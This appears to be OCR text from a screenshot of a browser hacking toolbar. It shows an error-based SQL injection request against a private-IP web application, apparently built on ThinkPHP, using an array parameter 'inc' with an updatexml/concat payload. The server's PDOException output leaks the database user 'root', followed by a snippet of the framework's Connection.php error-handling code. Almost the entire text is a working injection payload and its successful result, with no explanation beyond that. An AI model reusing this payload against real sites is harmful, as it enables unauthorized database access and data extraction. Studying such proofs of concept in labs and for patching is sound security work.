 Load URL
Split URL
Execute
http://192.168.85.133/?
username[0]=inc
&username[1]=updatexml(1,concat(0x7,user(),0x7e),1)
&username[2]=1
Enable Post data Enable Referrer
[10501] PDOException in Connection.php line 456
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: 'root@172.26.0.3~'
447. // 调试结束
448. $this->debug(false);
449.
450. $this->numRows = $this->PDOStatement->rowCount();
451. return $this->numRows;
452. } catch (\PDOException $e) {
453. if ($this->isBreak($e)) {
454. return $this->close()->execute($sql, $bind);
455. }
456. throw new PDOException($e, $this->config, $this->getLastsql());
457. } catch (\Throwable $e) {
458. if ($this->isBreak($e)) {
459. return $this->close()->execute($sql, $bind);
460. }
461. throw $e;
462. } catch (\Exception $e) {
463. if ($this->isBreak($e)) {
464. return $this->close()->execute($sql, $bind);
465. }
Call Stack